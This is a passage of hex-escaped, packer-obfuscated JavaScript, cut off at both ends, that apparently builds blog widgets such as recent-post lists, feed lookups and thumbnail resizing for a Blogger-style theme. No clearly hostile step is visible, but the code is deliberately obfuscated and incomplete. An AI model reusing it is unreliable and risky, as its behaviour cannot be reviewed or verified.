5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c